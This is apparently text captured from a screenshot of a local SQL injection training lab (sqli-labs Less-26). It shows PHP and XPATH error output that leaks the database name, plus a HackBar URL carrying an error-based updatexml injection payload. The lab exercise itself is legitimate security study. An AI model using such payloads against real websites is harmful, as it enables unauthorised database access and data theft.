 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-26\index.php
on line 36
Unknown XPATH variable at: '$security'
SQLI DUMB SERIES
All Your Spaces
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://localhost/sqli/Less-26/index.php?id=1'||updatexml(1,concat('$',(database())),0)||'